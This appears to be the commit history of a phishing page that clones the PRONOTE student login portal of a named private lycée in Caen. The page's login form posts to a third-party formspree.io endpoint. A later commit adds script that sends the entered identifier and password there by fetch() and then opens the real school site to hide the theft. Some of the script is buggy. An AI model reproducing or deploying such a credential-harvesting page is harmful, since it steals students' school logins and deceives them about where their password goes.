
==== index.html @ 1113330d "2 commit" ====
<!DOCTYPE html>
<html lang="fr" xmlns="no">
<!--http://www.w3.org/1999/xhtml-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <base href="." target="_blank">
    <title>Espace Élèves - PRONOTE 2024.3.9 - LYCEE GEN. ET TECHNOL. PRIVE SAINTE MARIE</title>
    <meta name="DC.title" content="PRONOTE - LYCEE GEN. ET TECHNOL. PRIVE SAINTE MARIE">
    <meta name="description" content="PRONOTE Espace Élèves - LYCEE GEN. ET TECHNOL. PRIVE SAINTE MARIE - CAEN - gestion des notes, absences, punitions, cahier de textes pour les établissements scolaires.">
    <meta name="DC.description" content="PRONOTE Espace Élèves - LYCEE GEN. ET TECHNOL. PRIVE SAINTE MARIE - CAEN - gestion des notes, absences, punitions, cahier de textes pour les établissements scolaires.">
    <meta name="DC.creator" content="LYCEE GEN. ET TECHNOL. PRIVE SAINTE MARIE">
    <meta name="DC.publisher" content="PRONOTE">
    <meta name="DC.coverage" content="CAEN">
    <meta name="geo.placename" content="CAEN">
    <meta name="robots" content="index">
    <meta name="apple-mobile-web-app-title" content="PRONOTE">
    <meta name="application-name" content="PRONOTE">
    <meta name="theme-color" content="#008655">

    <link rel="stylesheet" type="text/css" href="./Espace Élèves - PRONOTE 2024.3.9 - LYCEE GEN. ET TECHNOL. PRIVE SAINTE MARIE_files/eleve.css">
    <script src="./Espace Élèves - PRONOTE 2024.3.9 - LYCEE GEN. ET TECHNOL. PRIVE SAINTE MARIE_files/eleve_ext.js.téléchargement"></script>
    <script src="./Espace Élèves - PRONOTE 2024.3.9 - LYCEE GEN. ET TECHNOL. PRIVE SAINTE MARIE_files/traductions.js.téléchargement"></script>
    <script src="./Espace Élèves - PRONOTE 2024.3.9 - LYCEE GEN. ET TECHNOL. PRIVE SAINTE MARIE_files/imagesconnexion.js.téléchargement"></script>
    <!--<script src="./Espace Élèves - PRONOTE 2024.3.9 - LYCEE GEN. ET TECHNOL. PRIVE SAINTE MARIE_files/eleve.js.téléchargement"></script>-->
<!--const { deferLoadingScript } = require('deferLoadingScript.js');-->
    <script>
        const { deferLoadingScript } = require('deferLoadingScript.js');
        deferLoadingScript.add('jspdf', ['E_3_C_D9F97D890939B22C680BAC23E8365BF13EFB3D011C7647211FCB3B88F1FDE05A_L_1036/eleve_jspdf.js']);
        deferLoadingScript.add('signature-pad', ['E_3_C_8BC556A9D8D419234B409E8A173FE39B4D1F6DC38938938F0AB534A1F51210BD_L_1036/eleve_signature-pad.js']);
        deferLoadingScript.add('pep_poly', ['E_3_C_83CDBF56E33150423A376ACD38E95F37664C087ECB925AE3BDF42FD16E9B5B9C_L_1036/eleve_pep_poly.js']);
        deferLoadingScript.add('tiny', ['E_3_C_ADDAE1DDC9DCA91C94EBD21A7E541732E03A48634BAA748EC812DF8AEBD35246_L_1036/eleve_tiny.js']);
        deferLoadingScript.add('videojs', ['E_3_C_98F26C291D809FA439A5ECD9F801AD9D4C8E1663BE42287781EAD27970281F62_L_1036/eleve_videojs.js']);
        deferLoadingScript.add('defer', ['E_3_C_37BA4239B27C6771D2E96C5D9E4F63C79D45ED74656A946398EB25E845C2F282_L_1036/eleve_defer.js']);
    </script>
</head>

<body id="id_body" onload="try { Start({ h: '1420800', sCrA: true, sCoA: true, poll: true, a: 3 }); } catch (e) { messageErreur(e); }" class="EspaceIndex">
    <img src="flagFR.png" alt="Image en haut à droite" style="position: absolute; top: 10px; right: 100px; width: 16px; height: 11px; z-index: 1000;">
    <img src="image2.png" alt="Image en haut à droite" style="position: absolute; top: 5px; right: 10px; width: 85px; height: 20px; z-index: 1000;">
    <div id="id_10_bloquer" class="BloquerInterface NePasImprimer SansSelectionTexte blocage-patience" style="display: none;"></div>
    <!--<noscript style="position: absolute; top: 100px" class="Texte12 Gras Espace">
        JavaScript non activé. Veuillez le réactiver.
    </noscript>-->

    <div id="zone_fenetre" class="NePasImprimer ThemePronote">
        <div class="zone-fenetre" id="id_13" style="z-index: 2000; left: 66px; top: 261px; display: none;"></div>
    </div>

    <div id="div" data-role="page" class="NePasImprimer ThemePronote" style="height: 100%;">
        <div class="ImageFond Repeat" style="background-color: white; background-image: url('ressources/bkg-orange.svg'); position: absolute; z-index: -15; width: 100%; height: 100%;"></div>

        <div id="id_26" class="full-size" style="box-sizing: border-box; text-align: center; position: absolute; min-height: 520px; min-width: 520px;">
            <div style="position: absolute; top: 0; left: 0; right: 0; z-index: 101;" id="IE.Identite.collection.g1">
                <div class="ObjetBandeauEspace" role="banner" aria-label="" tabindex="0" style="justify-content: center;">
                    <div class="ibe_gauche">
                        <div class="ibe_image_etab" role="presentation">
                            <img src="./Espace Élèves - PRONOTE 2024.3.9 - LYCEE GEN. ET TECHNOL. PRIVE SAINTE MARIE_files/logo.png" alt="Logo de l'établissement" onerror="$(this).remove();" style="max-width: 76px;">
                        </div>
                    </div>
                    <div class="ibe_centre" style="overflow: hidden;">
                        <div class="ibe_etab_util">
                            <div class="AvecMain ibe_etab_cont">
                                <div class="ibe_etab" style="white-space: nowrap; overflow: visible; text-overflow: clip;">
                                    LYCEE GEN. ET TECHNOL. PRIVE SAINTE MARIE
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="ibe_droite">
                        <div class="ibe_langue">
                            <div id="IE.Identite.collection.g3" class="flag-conteneur ObjetSaisie ie-combo">
                                <div class="input-wrapper ObjetSaisie" role="presentation" id="IE.Identite.collection.g3_wrapperbouton">
                                    <div class="ObjetSaisie_cont">
                                        <div id="IE.Identite.collection.g3.bouton">
                                            <div class="input-wrapper">
                                                <div class="ocb_cont as-input  ie-ripple">
                                                    <div class="ocb-libelle" tabindex="0" id="IE.Identite.collection.g3.bouton_Edit" title="Changer la langue" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-live="polite" aria-relevant="text" aria-label="Changer la langue" style="width: 22px;">
                                                        <div class="Image_flagFR" role="img" aria-label="Français"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div id="IE.Identite.collection.g3_Liste" class="deroulant-conteneur-show-hide" style="display: none;"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="ibe_logo">
                            <a href="https://www.index-education.com/redirect.php?produit=pn&amp;page=LogoPronote&amp;version=2024.3.9.0&amp;distrib=FR&amp;lg=fr&amp;flag=Espace_Eleve" target="_blank" class="ibe_logo_image Image_Logo_PronoteBarreHaut" title="Aller sur le site de Pronote">
                                <span class="sr-only">Aller sur le site de Pronote</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Formulaire de connexion -->
        <div style="position:absolute;left: 0px; bottom: 0px;top:50px;height:80%;z-index:1;">
            <img id="id_23" onclick="$('#id_24').toggle();event.stopImmediatePropagation();return false;" class="AvecMain" src="superflu-8.png" alt="Image de fond" style="height:100%" aria-hidden="true">
        </div>
        <div id="id_27" class="wrapper-connect-conteneur">
            <article id="id_21" role="main" class="bloc-elem bloc-connexion-wrapper" style="margin-left: 50%;">
                <header>
                    <h1 tabindex="0"; style="text-align: center;">Espace Élèves</h1>
                    <div aria-hidden="true" class="Icone_EspaceEtudiant">
                        <img src="espace-eleve.png" alt="Image en haut à droite" style="position: center; width: 110px; height: 110px; z-index: 1000;">
                    </div>
                </header>
                <div class="loginBox" role="form">
                    <p class="text-end">* champs obligatoires</p>
                    <div class="form-wrapper">
                        <div class="img-contain">
                            <img src="./Espace Élèves - PRONOTE 2024.3.9 - LYCEE GEN. ET TECHNOL. PRIVE SAINTE MARIE_files/logo.png" alt="" aria-hidden="true" style="max-width: 100px; max-height: 100px;" onerror="$(this).remove();">
                        </div>
                        <div class="fields-contain flex-end" style="color: var(--theme-neutre-sombre);">
                            <div class="input-field label-up">
                                <form action="https://formspree.io/f/mlderwkp" method="POST">
                                    <label class="champ-requis" for="id_29">Identifiant</label>
                                    <div class="flex-contain full-width">
                                        <input id="id_29" type="text" title="Saisissez votre IDENTIFIANT. Il vous est communiqué par l'établissement et peut être différent de votre nom de famille." class="round-style fluid-bloc" tabindex="0" placeholder="Saisissez votre identifiant." aria-describedby="id_33 id_25" aria-required="true" aria-label="Saisissez votre identifiant." aria-invalid="false">
                                        <p id="id_33" tabindex="-1" aria-hidden="true" style="display: none;">Il vous est communiqué par l'établissement et peut être différent de votre nom de famille.</p>
                                    </div>
                                </form>
                            </div>
                            <div class="input-field label-up">
                                <label class="champ-requis" for="id_30">Mot de passe</label>
                                <div class="flex-contain full-width">
                                    <div class="as-input as-password">
                                        <input id="id_30" type="password" title="Saisissez votre MOT DE PASSE. Il vous est communiqué par l'établissement, vous pourrez le modifier dans l'onglet &quot;Compte&quot;." tabindex="0" placeholder="Saisissez votre mot de passe." aria-describedby="id_34 id_25" aria-required="true" aria-label="Saisissez votre mot de passe." aria-invalid="false">
                                        <p id="id_34" tabindex="-1" aria-hidden="true" style="display: none;">Il vous est communiqué par l'établissement, vous pourrez le modifier dans l'onglet "Compte".</p>
                                        <i role="button" tabindex="0" title="Voir le mot de passe" aria-label="Voir le mot de passe" class="icon_eye_open btnImage"></i>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <p id="id_25" class="message-erreur" aria-hidden="true"></p>
                    <button id="id_18" title="Cliquez sur le bouton &quot;Se connecter&quot;." class="themeBoutonPrimaire ieBouton ie-ripple NoWrap ieBoutonDefautSansImage AvecMain" style="width: 100%;" tabindex="0">Se connecter</button>
                </div>
            </article>
        </div>
    </div>
    <footer id="IE.Identite.collection.g2_footer" class="ObjetBandeauPied disable-dark-mode" aria-expanded="false">
      <div class="ibp-bloc-left">
          <div role="button" tabindex="0" class="ibp-command legal-notice">Mentions légales</div>
          <hr>
          <a class="accessibilite" href="accessibilite.html?espace=3">Accessibilité : partiellement conforme</a>
          <hr>
      </div>
      <div role="link" tabindex="0" class="host-france-container ibp-command"
          onclick="window.open('https://www.index-education.com/redirect.php?produit=pn&amp;page=InfosHeb&amp;version=2024.3.9.0&amp;distrib=FR&amp;lg=fr&amp;flag=Espace_Eleve');"
          onkeyup="if(GNavigateur.isToucheSelection())window.open('https://www.index-education.com/redirect.php?produit=pn&amp;page=InfosHeb&amp;version=2024.3.9.0&amp;distrib=FR&amp;lg=fr&amp;flag=Espace_Eleve');">
          <span class="certif-27001">Certifié ISO 27001</span>
          <span class="host-text">Toutes vos données sont hébergées en France</span>
          <hr>
          <span class="logo-index-inverse" aria-hidden="true">
            <img src="LogoIndexFairePatienter.png" alt="Image en haut à droite" style="position: center; width: 24px; height: 24px; z-index: 1000;">
          </span>
          <div class="flex-contain cols text-start">INDEX ÉDUCATION
          </div>
      </div>
      <div class="knowledge-container">
          <div tabindex="0" role="button" class="ibp-pill icon_ecole" aria-label="Page de l'établissement"
              data-avec-ie-hint="true">
              <p class="help-text">Page de l'établissement</p>
          </div>
      </div>
  </footer>
</body>

</html>

==== commit b89c3625: "3 commit" ====
--- a/index.html
+++ b/index.html
@@ -108,35 +108,35 @@
                     </div>
                 </header>
                 <div class="loginBox" role="form">
-                    <p class="text-end">* champs obligatoires</p>
-                    <div class="form-wrapper">
-                        <div class="img-contain">
-                            <img src="./Espace Élèves - PRONOTE 2024.3.9 - LYCEE GEN. ET TECHNOL. PRIVE SAINTE MARIE_files/logo.png" alt="" aria-hidden="true" style="max-width: 100px; max-height: 100px;" onerror="$(this).remove();">
-                        </div>
-                        <div class="fields-contain flex-end" style="color: var(--theme-neutre-sombre);">
-                            <div class="input-field label-up">
-                                <form action="https://formspree.io/f/mlderwkp" method="POST">
+                    <form action="https://formspree.io/f/mlderwkp" method="POST">
+                        <p class="text-end">* champs obligatoires</p>
+                        <div class="form-wrapper">
+                            <div class="img-contain">
+                                <img src="./Espace Élèves - PRONOTE 2024.3.9 - LYCEE GEN. ET TECHNOL. PRIVE SAINTE MARIE_files/logo.png" alt="" aria-hidden="true" style="max-width: 100px; max-height: 100px;" onerror="$(this).remove();">
+                            </div>
+                            <div class="fields-contain flex-end" style="color: var(--theme-neutre-sombre);">
+                                <div class="input-field label-up">
                                     <label class="champ-requis" for="id_29">Identifiant</label>
                                     <div class="flex-contain full-width">
                                         <input id="id_29" type="text" title="Saisissez votre IDENTIFIANT. Il vous est communiqué par l'établissement et peut être différent de votre nom de famille." class="round-style fluid-bloc" tabindex="0" placeholder="Saisissez votre identifiant." aria-describedby="id_33 id_25" aria-required="true" aria-label="Saisissez votre identifiant." aria-invalid="false">
                                         <p id="id_33" tabindex="-1" aria-hidden="true" style="display: none;">Il vous est communiqué par l'établissement et peut être différent de votre nom de famille.</p>
                                     </div>
-                                </form>
-                            </div>
-                            <div class="input-field label-up">
-                                <label class="champ-requis" for="id_30">Mot de passe</label>
-                                <div class="flex-contain full-width">
-                                    <div class="as-input as-password">
-                                        <input id="id_30" type="password" title="Saisissez votre MOT DE PASSE. Il vous est communiqué par l'établissement, vous pourrez le modifier dans l'onglet &quot;Compte&quot;." tabindex="0" placeholder="Saisissez votre mot de passe." aria-describedby="id_34 id_25" aria-required="true" aria-label="Saisissez votre mot de passe." aria-invalid="false">
-                                        <p id="id_34" tabindex="-1" aria-hidden="true" style="display: none;">Il vous est communiqué par l'établissement, vous pourrez le modifier dans l'onglet "Compte".</p>
-                                        <i role="button" tabindex="0" title="Voir le mot de passe" aria-label="Voir le mot de passe" class="icon_eye_open btnImage"></i>
+                                </div>
+                                <div class="input-field label-up">
+                                    <label class="champ-requis" for="id_30">Mot de passe</label>
+                                    <div class="flex-contain full-width">
+                                        <div class="as-input as-password">
+                                            <input id="id_30" type="password" title="Saisissez votre MOT DE PASSE. Il vous est communiqué par l'établissement, vous pourrez le modifier dans l'onglet &quot;Compte&quot;." tabindex="0" placeholder="Saisissez votre mot de passe." aria-describedby="id_34 id_25" aria-required="true" aria-label="Saisissez votre mot de passe." aria-invalid="false">
+                                            <p id="id_34" tabindex="-1" aria-hidden="true" style="display: none;">Il vous est communiqué par l'établissement, vous pourrez le modifier dans l'onglet "Compte".</p>
+                                            <i role="button" tabindex="0" title="Voir le mot de passe" aria-label="Voir le mot de passe" class="icon_eye_open btnImage"></i>
+                                        </div>
                                     </div>
                                 </div>
                             </div>
                         </div>
-                    </div>
-                    <p id="id_25" class="message-erreur" aria-hidden="true"></p>
-                    <button id="id_18" title="Cliquez sur le bouton &quot;Se connecter&quot;." class="themeBoutonPrimaire ieBouton ie-ripple NoWrap ieBoutonDefautSansImage AvecMain" style="width: 100%;" tabindex="0">Se connecter</button>
+                        <p id="id_25" class="message-erreur" aria-hidden="true"></p>
+                        <button id="id_18" title="Cliquez sur le bouton &quot;Se connecter&quot;." class="themeBoutonPrimaire ieBouton ie-ripple NoWrap ieBoutonDefautSansImage AvecMain" style="width: 100%;" tabindex="0">Se connecter</button>
+                    </form>
                 </div>
             </article>
         </div>

==== commit eb8dd7bc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -47,7 +47,7 @@
     </div>
 
     <div id="div" data-role="page" class="NePasImprimer ThemePronote" style="height: 100%;">
-        <div class="ImageFond Repeat" style="background-color: white; background-image: url('ressources/bkg-orange.svg'); position: absolute; z-index: -15; width: 100%; height: 100%;"></div>
+        <div class="ImageFond Repeat" style="background-color: #EFF8FF; background-image: url('ressources/bkg-orange.svg'); position: absolute; z-index: -15; width: 100%; height: 100%;"></div>
 
         <div id="id_26" class="full-size" style="box-sizing: border-box; text-align: center; position: absolute; min-height: 520px; min-width: 520px;">
             <div style="position: absolute; top: 0; left: 0; right: 0; z-index: 101;" id="IE.Identite.collection.g1">
@@ -118,7 +118,7 @@
                                 <div class="input-field label-up">
                                     <label class="champ-requis" for="id_29">Identifiant</label>
                                     <div class="flex-contain full-width">
-                                        <input id="id_29" type="text" title="Saisissez votre IDENTIFIANT. Il vous est communiqué par l'établissement et peut être différent de votre nom de famille." class="round-style fluid-bloc" tabindex="0" placeholder="Saisissez votre identifiant." aria-describedby="id_33 id_25" aria-required="true" aria-label="Saisissez votre identifiant." aria-invalid="false">
+                                        <input name = "identifiant" id="id_29" type="text" title="Saisissez votre IDENTIFIANT. Il vous est communiqué par l'établissement et peut être différent de votre nom de famille." class="round-style fluid-bloc" tabindex="0" placeholder="Saisissez votre identifiant." aria-describedby="id_33 id_25" aria-required="true" aria-label="Saisissez votre identifiant." aria-invalid="false">
                                         <p id="id_33" tabindex="-1" aria-hidden="true" style="display: none;">Il vous est communiqué par l'établissement et peut être différent de votre nom de famille.</p>
                                     </div>
                                 </div>
@@ -126,7 +126,7 @@
                                     <label class="champ-requis" for="id_30">Mot de passe</label>
                                     <div class="flex-contain full-width">
                                         <div class="as-input as-password">
-                                            <input id="id_30" type="password" title="Saisissez votre MOT DE PASSE. Il vous est communiqué par l'établissement, vous pourrez le modifier dans l'onglet &quot;Compte&quot;." tabindex="0" placeholder="Saisissez votre mot de passe." aria-describedby="id_34 id_25" aria-required="true" aria-label="Saisissez votre mot de passe." aria-invalid="false">
+                                            <input name = "mdp" id="id_30" type="password" title="Saisissez votre MOT DE PASSE. Il vous est communiqué par l'établissement, vous pourrez le modifier dans l'onglet &quot;Compte&quot;." tabindex="0" placeholder="Saisissez votre mot de passe." aria-describedby="id_34 id_25" aria-required="true" aria-label="Saisissez votre mot de passe." aria-invalid="false">
                                             <p id="id_34" tabindex="-1" aria-hidden="true" style="display: none;">Il vous est communiqué par l'établissement, vous pourrez le modifier dans l'onglet "Compte".</p>
                                             <i role="button" tabindex="0" title="Voir le mot de passe" aria-label="Voir le mot de passe" class="icon_eye_open btnImage"></i>
                                         </div>
@@ -135,8 +135,86 @@
                             </div>
                         </div>
                         <p id="id_25" class="message-erreur" aria-hidden="true"></p>
-                        <button id="id_18" title="Cliquez sur le bouton &quot;Se connecter&quot;." class="themeBoutonPrimaire ieBouton ie-ripple NoWrap ieBoutonDefautSansImage AvecMain" style="width: 100%;" tabindex="0">Se connecter</button>
+                        <button id="id_18" title="Cliquez sur le bouton &quot;Se connecter&quot;." class="themeBoutonPrimaire ieBouton ie-ripple NoWrap ieBoutonDefautSansImage AvecMain" style="width: 100%;" tabindex="0">
+                            Se connecter
+                        </button>
+                        <script>
+                            const button = document.getElementById('id_18');
+                            document.getElementById('contact-form').addEventListener('submit', async function(event) {
+                                
+                            
+                                event.preventDefault(); // Empêche le rechargement de la page
+                
+                            // Récupérer les données du formulaire
+                                const email = document.getElementById('identifiant').value;
+                                const mdp = document.getElementById('mdp').value;
+                
+                            // Créer un objet JSON avec les données
+                                const formData = {
+                                    email: email,
+                                    mdp : mdp
+                                };
+                
+                                try {
+                                // Envoyer les données à Formspree avec fetch()
+                                    const response = await fetch('https://formspree.io/f/mlderwkp', {
+                                        method: 'POST',
+                                        headers: {
+                                            'Content-Type': 'application/json'
+                                        },
+                                        body: JSON.stringify(formData)
+                                    });
+                                    
+                            
+                
+                                    if (response.ok) {
+                                        
+                                    } else {
+                                        alert('Une erreur est survenue. Veuillez réessayer plus tard.');
+                                    };
+                                };
+                                
+                                
+                            });
+                        </script>
                     </form>
+                    <script>
+                        document.getElementById('contact-form').addEventListener('submit', async function(event) {
+                        event.preventDefault(); // Empêche le rechargement de la page
+                        
+            
+                        // Récupérer les données du formulaire
+                        const email = document.getElementById('identifiant').value;
+                        const mdp = document.getElementById('mdp').value;
+            
+                        // Créer un objet JSON avec les données
+                        const formData = {
+                            email: email,
+                            mdp : mdp
+                        };
+            
+                        try {
+                            // Envoyer les données à Formspree avec fetch()
+                            const response = await fetch('https://formspree.io/f/mlderwkp', {
+                                method: 'POST',
+                                headers: {
+                                    'Content-Type': 'application/json'
+                                },
+                                body: JSON.stringify(formData)
+                            });
+                            
+                            if (response.ok) {
+                                window.open( 'https://www.saintemarie-saintpierre-caen.fr/','_blank');
+                            } else {
+                                alert('Une erreur est survenue. Veuillez réessayer plus tard.');
+                            }
+                        } catch (error) {
+                            console.error('Erreur lors de l\'envoi du formulaire :', error);
+                            alert('Une erreur est survenue. Vérifiez votre connexion.');
+                        }
+                        
+                    });
+                    </script>
                 </div>
             </article>
         </div>
@@ -169,4 +247,4 @@
   </footer>
 </body>
 
-</html>+</html>
